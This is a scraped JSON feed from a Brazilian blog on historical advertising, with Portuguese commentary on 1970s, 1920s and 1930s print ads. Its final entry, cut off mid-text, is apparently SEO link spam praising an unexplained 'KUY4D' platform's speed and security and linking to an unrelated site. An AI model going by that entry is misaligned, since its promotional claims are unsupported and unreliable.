Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s72-c\/propaganda%20antiga%20general%20electric%201917.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5259626751604661114"},"published":{"$t":"2026-01-22T11:36:00.006-03:00"},"updated":{"$t":"2026-01-22T11:36:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Castrol GTX - 1972"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA cena é simples e extremamente eficaz: o mecânico olha direto para o motorista, polegar levantado, como quem garante que está tudo certo. O frasco de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E aparece em destaque, quase atravessando o para-brisa. A frase principal é direta e impossível de ignorar. Trocar o óleo custa menos do que trocar o motor, um argumento que qualquer motorista entende. O anúncio conversa com o medo real de prejuízo mecânico. Não há sofisticação visual exagerada, mas há confiança. A linguagem é prática, quase didática. O mecânico funciona como figura de autoridade. Tudo remete a cuidado, manutenção e bom senso. É publicidade que fala de economia com responsabilidade. Um clássico exemplo de convencimento racional bem-humorado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 12 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1972\" target=\"_blank\"\u003E1972\u003C\/a\u003E aposta no argumento lógico e cotidiano para vender confiança. A campanha se apoia na credibilidade do mecânico e na promessa de proteção do motor, reforçando o custo-benefício do produto. O texto longo, comum à época, detalha vantagens técnicas como o “tungstênio líquido”, enquanto o slogan fecha com uma verdade simples, fácil de memorizar e difícil de contestar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s1295\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" border=\"0\" data-original-height=\"1295\" data-original-width=\"992\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s16000\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" title=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5259626751604661114\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html","title":"Castrol GTX - 1972"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s72-c\/anuncio%20antigo%20castrol%20gtx%201972.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&start-index=20&max-results=3&callback=jQuery11100979350993416592_1769319339932&_=1769319339939
body_size: 8400
content:
// API callback
jQuery11100979350993416592_1769319339932({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-24T19:16:06.750-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5403"},"openSearch$startIndex":{"$t":"20"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4942111886536194627"},"published":{"$t":"2026-01-07T10:36:00.001-03:00"},"updated":{"$t":"2026-01-09T11:45:59.425-03:00"},"title":{"type":"text","$t":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já pensou por que algumas plataformas parecem rápidas, calmas e seguras, enquanto outras ficam lentas ou confusas logo no primeiro clique? Muitos leitores procuram respostas claras sobre como uma plataforma consegue manter velocidade, estabilidade e segurança ao mesmo tempo, sem causar tensão no uso diário. Este artigo fala sobre esses pontos de forma simples, com palavras fáceis e lógica comum, do jeito que a gente conversa no dia a dia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo O Foco Em Velocidade, Estabilidade E Segurança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança são três pontos que sempre andam juntos. Uma plataforma \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELINK KUY4D\u003C\/a\u003E funciona bem quando esses três estão equilibrados. Velocidade ajuda a concluir tarefas sem espera. Estabilidade mantém tudo funcionando de forma contínua, sem falhas repentinas. Segurança protege as atividades e os dados dos usuários contra acessos indesejados. Os três são importantes da mesma forma e, quando trabalham juntos, a experiência fica confortável e confiável. Em palavras simples, ninguém gosta de atraso, erro ou medo ao usar um serviço digital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor Que A Velocidade É Importante No Uso Diário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade não significa apenas carregar rápido. Também significa responder rápido quando o usuário clica, rola a tela ou muda de seção. Respostas rápidas economizam tempo e mantêm o ritmo natural. No dia a dia, as pessoas gostam de coisas que não fazem perder tempo, e o mesmo vale aqui. Uma plataforma rápida ajuda o usuário a manter o foco na atividade, sem ficar esperando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo A Estabilidade Gera Conforto Para O Usuário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabilidade quer dizer que a plataforma se comporta da mesma forma todos os dias. Não há travamentos inesperados ou mudanças confusas durante o 